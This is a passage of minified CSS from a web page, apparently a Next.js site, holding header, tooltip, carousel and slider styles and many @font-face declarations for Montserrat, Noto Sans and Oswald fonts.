(min-width:1024px){.headers_h1__lc0Re u{border-bottom-width:10px}}.headers_hhighlightBorder__Kn2VJ{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_hhighlightBorder__Kn2VJ{border-bottom-width:10px}}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}.breadcrumb_link__yxIx7{align-self:flex-start;font-size:.75rem;line-height:1rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.breadcrumb_link__yxIx7:hover,.breadcrumb_link__yxIx7:last-child:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link__yxIx7:focus{outline:2px solid transparent;outline-offset:2px}.breadcrumb_link__yxIx7:focus-visible{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgba(234,16,16,.6)}@media (min-width:990px){.breadcrumb_link__yxIx7{font-size:1rem;line-height:1.5rem}}.breadcrumb_link--red__atrea{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:hover,.breadcrumb_link--red__atrea:last-child:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:focus-visible{--tw-ring-color:rgba(153,0,0,.6)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{transition:all .25s ease-in;opacity:.4;filter:alpha(opacity=40);position:absolute;z-index:2;top:20px;background:none;border:0;font-size:32px;cursor:pointer}.carousel .control-arrow:focus,.carousel .control-arrow:hover{opacity:1;filter:alpha(opacity=100)}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:""}.carousel .control-disabled.control-arrow{opacity:0;filter:alpha(opacity=0);cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel .control-next.control-arrow:before{border-left:8px solid #fff}.carousel-root{outline:none}.carousel{position:relative;width:100%}.carousel *{box-sizing:border-box}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .carousel{position:relative}.carousel .control-arrow{outline:0;border:0;background:none;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{transition:all .15s ease-in;transform:translateZ(0);position:relative;list-style:none;white-space:nowrap}.carousel .thumb{transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:none}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{position:relative;margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{flex-direction:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-vertical .slider{flex-direction:column}.carousel .slider{margin:0;padding:0;position:relative;list-style:none;width:100%}.carousel .slider.animated{transition:all .35s ease-in-out}.carousel .slide{min-width:100%;margin:0;position:relative;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{transition:all .5s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25;transition:opacity .35s ease-in-out}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;padding:0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{transition:opacity .25s ease-in;opacity:.3;filter:alpha(opacity=30);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover{opacity:1;filter:alpha(opacity=100)}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.carousel:hover .slide .legend{opacity:1}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/_next/static/media/slick.25572f22.eot);src:url(/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/_next/static/media/slick.f895cfdf.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_Fallback_801082;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_801082{font-family:__Montserrat_801082,__Montserrat_Fallback_801082}.__variable_801082{--font-montserrat:"__Montserrat_801082","__Montserrat_Fallback_801082"}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_Fallback_bd261e;src:local("Arial");ascent-override:100.54%;descent-override:27.56%;line-gap-override:0.00%;size-adjust:106.33%}.__className_bd261e{font-family:__Noto_Sans_bd261e,__Noto_Sans_Fallback_bd261e}.__variable_bd261e{--font-notosans:"__Noto_Sans_bd261e","__Noto_Sans_Fallback_bd261e"}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c1ec809fd6ddee5c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0f9ac8cc3b5c1925-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c3e49811edbbe982-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0b1d054dd29b6dbb-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/295ddeef6cfadcce-s.p.woff2) 